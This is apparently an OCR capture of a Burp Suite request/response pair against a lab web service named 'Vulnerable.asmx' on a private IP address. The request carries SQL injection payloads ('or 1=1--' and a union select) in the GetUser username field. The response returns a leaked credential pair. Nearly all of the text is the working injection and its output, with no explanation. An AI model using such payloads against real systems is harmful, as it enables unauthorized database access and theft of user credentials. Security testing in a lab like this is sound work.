 1 × 2 × ...
Send Cancel < > Target: http://192.168.10.70 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Vulnerable.asmx/GetUser HTTP/1.1
2 Host: 192.168.10.70
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer:
http://192.168.10.70/Vulnerable.asmx?page=op&tab=test&op=GetUser&bnd=VulnerableServiceSoap&ext=testform&username
=admin%E2%80%99+union+select+aaa%2Caaa--
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ASP.NET_SessionId=473D11DF9D40456C68995931
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 89
13
14 page=op&tab=test&op=GetUser&bnd=VulnerableServiceSoap&ext=testform&username=aaa' or 1=1--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Apr 2022 07:34:11 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-AspNet-Version: 2.0.50727
5 Cache-Control: private
6 Vary: Accept-Encoding
7 Content-Length: 95
8 Connection: close
9 Content-Type: text/xml; charset=utf-8
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <string xmlns="http://tempuri.org/">Jimmy:j1mmy</string>
INSPECTOR